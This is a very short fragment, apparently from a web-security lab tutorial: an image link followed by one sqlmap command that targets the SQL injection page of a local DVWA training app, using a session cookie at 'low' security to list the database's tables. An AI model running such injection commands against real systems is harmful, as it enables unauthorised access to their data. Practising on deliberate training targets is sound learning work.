 # ./sqlmap.py -u "http://localhost/dvwa/vulnerabilities/sqli/?id=&Submit=Submit#" --cookie "security=low; PHPSESSID=u1jgrclslk8vbejv16qf9iftq2" -D dvwa --tables
